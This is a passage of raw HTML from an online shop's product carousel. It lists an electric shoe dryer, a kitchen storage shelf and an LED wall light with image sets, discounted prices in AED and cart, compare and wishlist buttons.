							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2.jpg 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3.jpg.webp 1080w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-430x430.jpg" alt="Electric Shoe Dryer" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15783" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/electric-shoe-dryer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15783"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="15783" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/electric-shoe-dryer/">Electric Shoe Dryer</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" rel="tag">Home Supplies</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>60.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 60.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>48.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 48.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=15783" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15783" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15783" data-product_sku="" aria-label="Add to cart: &ldquo;Electric Shoe Dryer&rdquo;" rel="nofollow" data-success_message="&ldquo;Electric Shoe Dryer&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15783" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15631 status-publish last instock product_cat-all-products product_cat-containers-storage product_cat-home-kitchen-pets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15631">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/kitchen-storage-shelf/" class="product-image-link" tabindex="-1" aria-label="Kitchen Storage Shelf">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10.jpg 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-6.jpg 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-4.jpg 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-5.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-8-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-8-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-8-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-8-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-8-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-8-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-8-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-8-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-8.jpg 1080w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-9-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-9-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-9-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-9-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-9-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-9-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-9-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-9-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-9.jpg 1080w" data-image-id="5"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-23%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-860x860.jpg.webp 860w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-430x430.jpg" alt="Kitchen Storage Shelf" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15631" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/kitchen-storage-shelf/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15631"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="15631" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/kitchen-storage-shelf/">Kitchen Storage Shelf</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/containers-storage/" rel="tag">Containers &amp; Storage</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 150.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>115.50&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 115.50&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=15631" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15631" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15631" data-product_sku="" aria-label="Add to cart: &ldquo;Kitchen Storage Shelf&rdquo;" rel="nofollow" data-success_message="&ldquo;Kitchen Storage Shelf&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15631" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15898 status-publish first instock product_cat-all-products product_cat-home-kitchen-pets product_cat-lamps-lighting product_tag-ledwalllight-modernlighting-walldecor-energyefficient-homelighting-interiordesign-ambientlight-contemporarystyle-lightingsolution-illuminateyourspace has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="15898">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/led-wall-light-by/" class="product-image-link" tabindex="-1" aria-label="LED Wall Light">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-8-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-8-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-8-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-8-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-8-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-8-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-8-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-8-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-8.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-1.jpg.webp 1001w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-2-430x413.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-2-430x413.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-2-150x144.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-2-700x672.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-2-313x300.jpg.webp 313w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-2-833x800.jpg.webp 833w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-2-768x737.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-2-860x826.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-2.jpg.webp 998w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-3-430x401.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-3-430x401.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-3-150x140.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-3-700x653.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-3-322x300.jpg.webp 322w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-3-857x800.jpg.webp 857w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-3-768x717.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-3-860x802.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-3.jpg.webp 1001w" data-image-id="4"></div>
